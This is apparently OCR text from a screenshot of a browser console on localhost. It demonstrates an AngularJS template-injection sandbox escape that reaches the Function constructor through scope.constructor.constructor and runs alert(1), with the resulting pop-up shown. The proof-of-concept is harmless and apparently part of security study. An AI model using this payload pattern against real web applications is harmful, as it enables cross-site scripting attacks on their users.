 应用 Can Blog 图片 设计 安全 办公
localhost 显示：
1
确定
nput: 提交
{ alert(1) }}
Elements Console Audits Sources Network Performance Memory Application Security
top Filter Default levels
scope.__proto__
{$new: ƒ, $watch: ƒ, $digest: ƒ, $destroy: ƒ, $eval: ƒ, …}
scope.__proto__.constructor
ƒ Object() { [native code] }
scope.constructor
ƒ Object() { [native code] }
scope.constructor.constructor
ƒ Function() { [native code] }
scope.constructor.constructor('alert(1)')
ƒ anonymous() {
alert(1)
}
scope.constructor.constructor('alert(1)')()
undefined
scope.constructor.constructor('alert(1)')()